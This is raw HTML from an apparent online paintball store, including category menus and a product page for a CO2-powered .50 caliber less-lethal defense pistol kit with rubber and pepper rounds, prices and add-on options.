<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/t4e-hdp50-defender-pistol-kit" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/t4e-hdp50-defender-pistol-kit" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="T4E HDP50 Defender Pistol Kit" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=T4E+HDP50+Defender+Pistol+Kit&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1768516490065"><h1 class="product-title heading hide">T4E HDP50 Defender Pistol Kit</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/HDP50 Defender Pistol - orange.png" rel="lightbox[684302152]" title="T4E HDP50 Defender Pistol Kit" id="product_684302152_view"><img class="image dynamicimage" id="product_684302152_lightbox" alt="T4E HDP50 Defender Pistol Kit" title="T4E HDP50 Defender Pistol Kit" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FHDP50+Defender+Pistol+-+orange.png&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1768516490065"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1961218/uploaded/HDP50 Defender Pistol - side.png" rel="lightbox[684302152]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FHDP50+Defender+Pistol+-+side.png&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/HDP50 Defender Pistol - under.png" rel="lightbox[684302152]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FHDP50+Defender+Pistol+-+under.png&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/HDP50 Defender Pistol - kit.png" rel="lightbox[684302152]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FHDP50+Defender+Pistol+-+kit.png&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/HDP50 Defender Pistol - kit 2.png" rel="lightbox[684302152]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FHDP50+Defender+Pistol+-+kit+2.png&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/Holster for T4E Pistols.png" rel="lightbox[684302152]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FHolster+for+T4E+Pistols.png&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p background-color:="" font-size:="" helvetica="" sans="" source="" style="box-sizing: border-box; margin: 0px 0px 20px; color: rgb(102, 102, 102); font-family: ">This is a powerful pistol - shooting 350 to 450 fps, ideal for&nbsp; home defense and personal protection. Shoots .50 caliber projectiles.&nbsp; Powdered by co2 which can be stored away when the moment is needed.</p>
<p background-color:="" font-size:="" helvetica="" sans="" source="" style="box-sizing: border-box; margin: 0px 0px 20px; color: rgb(102, 102, 102); font-family: "><span style="box-sizing: border-box; font-weight: 700;">Package Includes&nbsp;</span><br style="box-sizing: border-box;">
1 x HDP Pistol<br style="box-sizing: border-box;">
1 x Rubber&nbsp;Round (tube of 10)<br style="box-sizing: border-box;">
1 x LIVE PAVA&nbsp;&nbsp;Round&nbsp;(tube of 10)<br style="box-sizing: border-box;">
<br style="box-sizing: border-box;">
<span style="box-sizing: border-box; font-weight: 700;">Package Includes for</span><span color="#ff0000" face="Arial" size="3" style="box-sizing: border-box;">&nbsp;(</span><span color="#ff0000" face="Arial" size="3" style="box-sizing: border-box;">California,&nbsp;</span><span color="#ff0000" face="Arial" size="3" style="box-sizing: border-box;">New York):</span><br style="box-sizing: border-box;">
<span color="#ff0000" face="Arial" size="3" style="box-sizing: border-box;">1 x HDP Pistol</span><br data-mce-fragment="1" style="box-sizing: border-box;">
<span color="#ff0000" face="Arial" size="3" style="box-sizing: border-box;">1 x Rubber&nbsp;Round (tube of 10)<br style="box-sizing: border-box;">
1 x Powder&nbsp; Round&nbsp;(tube of 10)</span></p>
<p background-color:="" font-size:="" helvetica="" sans="" source="" style="box-sizing: border-box; margin: 0px 0px 20px; color: rgb(102, 102, 102); font-family: "><span style="box-sizing: border-box; font-weight: 700;">Specifications:</span></p>
<p background-color:="" font-size:="" helvetica="" sans="" source="" style="box-sizing: border-box; margin: 0px 0px 20px; color: rgb(102, 102, 102); font-family: ">Operation Type: Semi-Automatic<br style="box-sizing: border-box;">
Ammunition Type: .50 caliber rubber, Powder&nbsp; and Pepper<br style="box-sizing: border-box;">
Ammunition Source: 6rd Magazine<br style="box-sizing: border-box;">
Range: +/- 60ft<br style="box-sizing: border-box;">
Velocity: +/- 350-450 fps<br style="box-sizing: border-box;">
Air Source: 12g CO2</p>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: '2292131',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "94.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2292131</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
0.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
RAP4 12G Disposable CO2 Cartridge (10 Pack)</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684302152_1" id="variations_684302152_1" onchange="calculateTotalPrice(1961218, 684302152);">
<div class="title">
<input type="radio" name="variations_684302152_1" id="variations_684302152_1_1" checked="checked" value="1"><label for="variations_684302152_1_1">-Please Select-</label>
</div>
<div class="title">
<input type="radio" name="variations_684302152_1" id="variations_684302152_1_2" value="2"><label for="variations_684302152_1_2">Add (+$7.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_684302152_1" id="variations_684302152_1_3" value="3"><label for="variations_684302152_1_3">None</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Holster</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684302152_2" id="variations_684302152_2" onchange="calculateTotalPrice(1961218, 684302152);">
<div class="title">
<input type="radio" name="variations_684302152_2" id="variations_684302152_2_1" checked="checked" value="1"><label for="variations_684302152_2_1">-Please Select-</label>
</div>
<div class="title">
<input type="radio" name="variations_684302152_2" id="variations_684302152_2_2" value="2"><label for="variations_684302152_2_2">Add (+$29.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684302152_2" id="variations_684302152_2_3" value="3"><label for="variations_684302152_2_3">None</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">149</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">94</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684302152" id="quantity_684302152" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684302152" id="addToCart_684302152" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
